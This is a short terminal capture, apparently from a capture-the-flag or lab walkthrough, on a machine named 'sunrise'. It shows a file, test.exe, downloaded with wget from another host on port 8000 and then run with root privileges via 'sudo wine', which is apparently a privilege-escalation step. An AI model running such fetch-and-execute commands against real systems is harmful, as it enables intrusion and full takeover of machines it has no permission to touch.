 sunrise@sunrise:~$ wget http://10.10.10.133:8000/test.exe
--2020-01-08 02:56:46--  http://10.10.10.133:8000/test.exe
Connecting to 10.10.10.133:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 73802 (72K) [application/x-msdos-program]
Saving to: ‘test.exe’
test.exe 100%[======================================================================================>] 72.07K --.-KB/s in 0s
2020-01-08 02:56:46 (296 MB/s) - ‘test.exe’ saved [73802/73802]
sunrise@sunrise:~$ ls
Desktop  Documents  Downloads  Music  Pictures  Public  Templates  test.exe  user.txt  Videos
sunrise@sunrise:~$ sudo wine test.exe